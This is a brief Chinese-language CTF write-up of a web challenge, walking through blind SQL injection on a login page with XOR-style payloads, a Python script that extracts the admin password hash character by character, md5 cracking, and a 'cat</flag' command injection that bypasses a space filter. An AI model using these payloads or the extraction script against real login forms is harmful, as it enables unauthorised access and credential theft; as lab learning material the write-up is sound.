这个题目对于我来说还是很有难度的;;;毕竟我菜;;;唉;;;

打开页面是个登录界面::





扫描看了一圈发现这个images下面有这个sql的图片,这个是sql注入问题没错了,但是怎么注入是个问题;;sql注入学的太菜了;还是好好补基础;

看了各种大师傅的blog还是挺懵逼的;;;

select user from mysql.user where user=''0;

select user from mysql.user where user=''1;

select user from mysql.user where user=''!=(mid(user)from(-1))='t');



有个脚本可以看看;;

import requests

url='http://114.67.246.176:17939/login.php'

flag=""

for j in range(1,50):

for i in range(32,128):

payload = "admin'^(ascii(substr((select(passwd)from(admin))from("+str(j)+")))="+str(i)+")^'1"

data = {

"uname": payload,

"passwd": "123"

}

test = requests.post(url=url,data=data).text

if 'password' in test:

flag += chr(i)

print(flag)

break

跑出来之后md5解密是bugkuctf,账号是‘-0-’

登录之后是个查询页面,这个查询页面需要绕过空格;;;大师傅们都是用<绕过的;;

cat</flag











burp爆破的方式::

先按照1筛选出没有打勾的,然后按照2升序排序,再计算3的ASCII码值;;凑出来的是::4dcc88f8f1bc05e7c2ad1a60288481a2;;再进行md5解密;;这个题目确实用脚本快很多;;